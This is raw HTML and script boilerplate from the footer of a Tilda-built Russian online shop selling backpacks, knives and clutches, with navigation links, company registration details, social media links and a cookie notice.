		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"    >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px"   >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"      >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"    >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
